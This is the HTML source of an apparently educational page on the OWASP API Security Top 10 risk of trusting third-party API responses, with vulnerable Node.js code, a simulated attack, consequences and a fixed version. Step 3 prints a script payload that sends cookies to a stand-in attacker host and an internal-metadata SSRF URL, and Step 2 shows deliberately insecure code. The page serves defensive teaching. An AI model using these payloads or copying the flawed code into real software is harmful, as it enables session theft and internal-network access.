            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api10-step2-panel-code" role="tabpanel"
                aria-labelledby="api10-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">services/shippingRates.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// Our own backend calling a trusted partner's API</span>
async function getRateQuote(order) {
  const resp = await axios.get(
    'https://partner-logistics.example/v1/rate-quote',
    { params: { postcode: order.postcode }, maxRedirects: 5 }
  );
  const quote = resp.data;

  <span class="code-highlight-bad">// ❌ Auto-follows any redirect the partner response points to —</span>
  <span class="code-highlight-bad">//    no check on where maxRedirects actually took the request</span>
  if (quote.redirect_url) {
    return axios.get(quote.redirect_url);
  }

  <span class="code-highlight-bad">// ❌ carrier_name / tracking_url go straight into storage,</span>
  <span class="code-highlight-bad">//    no schema validation, no sanitization — "it's from our partner"</span>
  await db.query(
    'UPDATE orders SET carrier_name = $1, tracking_url = $2 WHERE id = $3',
    [quote.carrier_name, quote.tracking_url, order.id]
  );

  <span class="code-highlight-bad">// ❌ Rendered straight into an HTML email with no escaping</span>
  <span class="code-highlight-bad">const emailHtml = `&lt;p&gt;Shipped via ${quote.carrier_name}.</span>
  <span class="code-highlight-bad">  Track it here: &lt;a href="${quote.tracking_url}"&gt;${quote.tracking_url}&lt;/a&gt;&lt;/p&gt;`;</span>
  return sendEmail(order.customer_email, emailHtml);
}</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api10-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api10-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here:</strong>
                    <ul>
                      <li><code>carrier_name</code> and
                        <code>tracking_url</code> are written straight into the
                        database and later straight into an HTML email — with no
                        output escaping, that's a stored injection risk</li>
                      <li>Any <code>redirect_url</code> the partner's response
                        supplies is followed automatically, with no check on the
                        destination</li>
                      <li>None of this data passes through the same validation
                        the app applies to its own users' input</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>OWASP's core point for this category:</strong> a
                    third-party API's response is still untrusted input from a
                    security standpoint. Being "your partner" describes the
                    business relationship — it says nothing about whether their
                    response should be validated before you use&nbsp;it.
                  </div>
                  <div class="callout callout-warning">
                    <strong>The blind spot:</strong> the partner's own systems
                    could be compromised — or itself abused by someone else —
                    without your integration's contract changing at all. Nothing
                    on your side has to be wrong for you to end up processing
                    exactly whatever they now&nbsp;send.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api10-step3-title">The Attack</h3>
              <p class="step-desc">The partner's API itself is now compromised
                (or abused) — and the app never questions what comes back
                from&nbsp;it.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api10-step3-tab-devtools" role="tab"
                aria-controls="api10-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                Compromised Partner Response</button>
              <button class="view-tab" data-view="pipeline"
                id="api10-step3-tab-pipeline" role="tab"
                aria-controls="api10-step3-panel-pipeline" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-bolt"></use></svg>
                Downstream Effect</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api10-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api10-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v1/rate-quote (server →
                        partner)</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>241 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response from
                        https://partner-logistics.example/v1/rate-quote</div>
                      <pre><code>{
  "carrier_name": "<span class="attack-highlight">&lt;script&gt;document.location='https://evil.example/c?d='+document.cookie&lt;/script&gt;</span>",
  "tracking_url": "<span class="attack-highlight">http://169.254.169.254/internal-admin/reset</span>",
  "eta_days": 3
}</code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Neither field was checked. <code>carrier_name</code> is a
                      script payload waiting to render unescaped, and
                      <code>tracking_url</code> points at an internal-only
                      address the app will happily fetch or&nbsp;redirect to.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="pipeline"
                id="api10-step3-panel-pipeline" role="tabpanel"
                aria-labelledby="api10-step3-tab-pipeline" tabindex="0">
                <p class="panel-caption">One compromised upstream response,
                  followed without question, becomes two separate problems
                  downstream.</p>
                <div class="pipeline-diagram">
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-cloud"></use></svg></span>
                    <span class="pipe-label">Partner API</span>
                    <span class="pipe-status">Compromised</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-database"></use></svg></span>
                    <span class="pipe-label">App backend</span>
                    <span class="pipe-status">Trusts &amp; stores
                      response</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-bug"></use></svg></span>
                    <span class="pipe-label">Dashboard / email</span>
                    <span class="pipe-status">Script renders unescaped</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-warning"></use></svg></span>
                    <span class="pipe-label">Internal redirect</span>
                    <span class="pipe-status">Followed automatically</span>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api10-step4-title">The Impact</h3>
              <p class="step-desc">A vulnerability you never wrote a line of
                code for — inherited entirely from a
                partner&nbsp;integration.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api10-step4-tab-consequences" role="tab"
                aria-controls="api10-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api10-step4-tab-realworld" role="tab"
                aria-controls="api10-step4-panel-realworld"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-globe"></use></svg> Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api10-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api10-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What "just trusting the partner" ends
                  up costing once their response is out of
                  your&nbsp;control.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-bug"></use></svg></div>
                    <h4>Stored XSS (Cross-Site Scripting)</h4>
                    <p>A script payload from the partner reaches internal staff
                      dashboards and customer&nbsp;emails</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-cloud"></use></svg></div>
                    <h4>SSRF-Like Internal Exposure</h4>
                    <p>Auto-followed redirects let a third party point your own
                      server at internal-only&nbsp;addresses</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-package"></use></svg></div>
                    <h4>Inherited Supply-Chain Compromise</h4>
                    <p>The partner gets breached, and you inherit the
                      consequences with zero code changes on your&nbsp;side</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Blurred Incident Response</h4>
                    <p>"Our API" and "their API" get conflated, slowing down
                      root-cause analysis during a&nbsp;breach</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api10-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api10-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>3CX (2023) — A Supply Chain Attack Inside a Supply
                        Chain Attack</strong>
                      <p>3CX's desktop app was compromised because it was built
                        on top of, and trusted, software from a different
                        company — X_TRADER — which had itself already been
                        compromised in an earlier, unrelated attack.
                        Investigators described it as one of the first
                        documented cases of one software supply-chain compromise
                        cascading directly into&nbsp;another.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Cloudflare "Cloudbleed" (2017) — Trusting
                        Malformed Upstream HTML</strong>
                      <p>A parsing bug in Cloudflare's reverse proxy meant
                        malformed HTML from certain customer origin servers
                        could cause it to spill unrelated memory — including
                        other customers' private data — into cached pages that
                        search engines then indexed. It was found by Google's
                        Project&nbsp;Zero.</p>
                      <p class="case-sources">Source: <a
                          href="https://blog.cloudflare.com/incident-report-on-memory-leak-caused-by-cloudflare-parser-bug/"
                          target="_blank" rel="noopener noreferrer">Cloudflare's
                          incident report</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api10-step5-title">The Fix</h3>
              <p class="step-desc">Treat every partner response like the
                untrusted input it is: validate it, escape it, and never let it
                steer your own&nbsp;requests.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api10-step5-tab-fixed-code" role="tab"
                aria-controls="api10-step5-panel-fixed-code"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-check-circle"></use></svg> Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api10-step5-tab-principles" role="tab"
                aria-controls="api10-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api10-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api10-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">services/shippingRates.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// Pinned, versioned contract with the partner — never a moving target</span>
const RATE_QUOTE_SCHEMA = z.object({
  carrier_name: z.string().max(64).regex(/^[A-Za-z0-9 &amp;.-]+$/),
  tracking_url: z.string().url(),
  eta_days: z.number().int().min(0).max(30),
});

async function getRateQuote(order) {
  const resp = await axios.get(
    'https://partner-logistics.example/v1/rate-quote',
    { params: { postcode: order.postcode }, maxRedirects: 0, timeout: 3000 }
  );

  <span class="code-highlight-good">// ✅ Validate against a strict schema — reject, don't pass through</span>
  <span class="code-highlight-good">const quote = RATE_QUOTE_SCHEMA.parse(resp.data);</span>

  <span class="code-highlight-good">// ✅ Never auto-follow a partner-supplied redirect; allowlist the host first</span>
  <span class="code-highlight-good">if (!ALLOWED_TRACKING_HOSTS.has(new URL(quote.tracking_url).host)) {</span>
  <span class="code-highlight-good">  throw new Error('Untrusted tracking_url host');</span>
  <span class="code-highlight-good">}</span>

  await db.query(
    'UPDATE orders SET carrier_name = $1, tracking_url = $2 WHERE id = $3',
    [quote.carrier_name, quote.tracking_url, order.id]
  );

  <span class="code-highlight-good">// ✅ Escaped before ever reaching HTML, regardless of where it came from</span>
  <span class="code-highlight-good">const emailHtml = `&lt;p&gt;Shipped via ${escapeHtml(quote.carrier_name)}.</span>
  <span class="code-highlight-good">  Track it here: &lt;a href="${escapeHtml(quote.tracking_url)}"&gt;${escapeHtml(quote.tracking_url)}&lt;/a&gt;&lt;/p&gt;`;</span>
  return sendEmail(order.customer_email, emailHtml);
}</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api10-step5-panel-principles" role="tabpanel"
                aria-labelledby="api10-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Treat every third-party API response as untrusted
                        input</strong>
                      <p>Exactly like user input —
                        "it's from our trusted partner" describes a contract,
                        not a security&nbsp;guarantee.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Validate against a strict schema, and reject on
                        mismatch</strong>
                      <p>Don't pass fields through because they're
                        "probably fine" — an unexpected shape should fail
                        loudly, not flow&nbsp;downstream.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Always escape output, regardless of where the data
                        originated</strong>
                      <p>The rendering layer shouldn't need to know or care
                        whether a string came from a user or a&nbsp;partner.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Never let external data control where your server
                        sends further requests</strong>
                      <p>Disable auto-redirects, or allowlist destination hosts
                        before following anything a response supplies.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Apply timeouts and circuit-breakers on every
                        integration</strong>
                      <p>A slow or misbehaving partner API shouldn't be able to
                        degrade your own service's&nbsp;reliability.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Know your full chain of downstream
                        dependencies</strong>
                      <p>A partner's own partners are still part of your risk
                        surface, even though you never signed a contract
                        with&nbsp;them.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api10">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

    </main>

    <!-- FOOTER -->
    <footer class="site-footer">
      <div class="footer-inner">
        <div class="footer-disclaimer">
          <strong><svg class="icon" aria-hidden="true" focusable="false"><use
                href="#icon-warning"></use></svg> Disclaimer:</strong> This is
          an educational resource. All demonstrations use simulated, static
          examples. No real systems are targeted or harmed. The techniques shown
          are for defensive understanding only. Unauthorised access to computer
          systems is illegal under the Computer Fraud and Abuse Act (US),
          Computer Misuse Act (UK) and equivalent laws worldwide.
        </div>
        <div class="footer-credits">
          <p>Based on the <a
              href="https://owasp.org/projects/api-security-project"
              target="_blank" rel="noopener">OWASP API Security Top 10
              (2023)</a> by the OWASP&nbsp;Foundation.</p>
          <p>Built for educational purposes. Not affiliated with&nbsp;OWASP.</p>
          <p><a href="glossary.html">Glossary of terms used on this site</a> —
            also printable to&nbsp;PDF.</p>
        </div>
      </div>
    </footer>

    <script src="script.js"></script>
  </body>
</html>
</file>


